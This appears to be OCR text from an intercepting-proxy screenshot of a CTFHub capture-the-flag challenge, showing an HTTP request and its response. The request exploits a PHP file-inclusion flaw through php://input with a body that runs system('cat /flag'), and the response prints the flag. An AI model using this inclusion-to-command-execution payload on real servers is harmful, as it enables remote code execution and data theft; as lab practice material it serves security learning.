 请求
美化 Raw Hex \n
1 GET /?file=php://input HTTP/1.1
2 Host: challenge-bd33355bf47c1c3e.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 28
11
12 <?php system("cat /flag");?>
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.2
3 Date: Tue, 16 Jul 2024 12:28:07 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 112
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 ctfhub{3f57d8520fc05cc54b9286af}
14 <br>
15 i don't have shell, how to get flag?<br>
16 <a href="phpinfo.php">
phpinfo
</a>